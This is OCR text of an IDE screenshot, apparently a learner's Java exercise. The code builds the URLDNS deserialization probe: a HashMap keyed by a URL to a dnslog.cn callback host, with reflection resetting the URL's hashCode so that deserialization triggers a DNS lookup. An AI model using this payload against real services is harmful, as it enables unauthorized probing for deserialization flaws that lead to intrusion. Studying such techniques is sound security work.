 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled4 - mytest.java
untitled4 src mytest mytest.java mytest main
mytest
Project
Main.java mytest.java HashMap.java Object.java
untitled4 D:\SSM-master\untitled4
.idea
out
src
mytest
mytest.java
mytest
Useri
Main
.gitignore
ser.txt
untitled4.iml
External Libraries
Structure
Useri
Useri(String, int)
toString(): String ↑Object
readObject(ObjectInputStream): void
username: String
age: int
mytest
main(String[]): void
Serialize(HashMap): void
DeSerialize(): void
10 1 3
33 }
34
35 public class mytest {
36 public static void main(String[] args) throws Exception{
37
38 //Serialize(user);
39 DeSerialize();
40
41 Useri person = new Useri( username: "aa", age: 22);
42 HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
43 // 这里不要发起请求
44 URL url = new URL( spec: "http://4i1jx9.dnslog.cn\n");
45 Class c = url.getClass();
46 Field hashcodefile = c.getDeclaredField( name: "hashCode");
47 hashcodefile.setAccessible(true);
48 hashcodefile.set(url,1234);
49 hashmap.put(url,1);
50 // 这里把 hashCode 改为 -1； 通过反射的技术改变已有对象的属性
51 hashcodefile.set(url,-1);
52 Serialize(hashmap);
53
54 }
55
1 usage
拖拽至此上传
Project
Structure
Bookmarks
Notifications
Database
Run: mytest
C:\Users\20174\.jdks\corretto-1.8.0_422\bin\java.exe ...
{http://4i1jx9.dnslog.cn=1}
Process finished with exit code 0
Version Control Run TODO Problems Terminal Profiler Services Build
Build completed successfully in 1 sec, 585 ms (a minute ago) 54:6 CRLF UTF-8 4 spaces